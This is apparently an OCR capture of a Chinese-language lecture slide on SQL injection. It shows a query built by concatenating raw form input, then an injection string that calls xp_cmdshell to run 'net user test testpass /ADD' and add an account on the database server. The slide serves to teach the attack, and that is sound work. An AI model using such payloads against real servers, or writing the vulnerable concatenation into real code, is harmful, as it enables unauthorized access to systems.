 Rec 0:17:11
SQL Injection攻擊(範例三)
Select * from myTable
Where some Text=‘ “&request.form(“inputdata”)&” ’
若使用者輸入以下字串
‘exec master..xp_cmdshell’net user test testpass
/ADD’—
Select * from myTable
Where someText=“exec master..xp_cmdshell’net user test
testpass/ADD’– ‘
如此一來，便可在SQL伺服器上新增一個使用者test帳號(密碼
testpass)
55